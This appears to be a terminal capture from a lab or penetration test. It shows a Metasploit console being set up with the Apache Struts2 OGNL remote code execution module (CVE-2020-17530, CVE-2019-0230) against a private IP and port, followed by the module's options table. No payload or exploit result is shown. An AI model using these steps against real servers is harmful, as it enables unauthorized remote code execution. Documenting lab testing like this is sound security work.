 msf6 exploit(multi/http/struts2_multi_eval_ognl) > set rhost 192.168.70.4
rhost => 192.168.70.4
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set rport 65443
rport => 65443
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CV
E-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:
port][...]
RHOSTS 192.168.70.4 yes The target host(s), see https://docs.metasploit.co
m/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 65443 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is rando
mly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random
)
VHOST no HTTP server virtual host
H: 192.168.70.7 0 0 0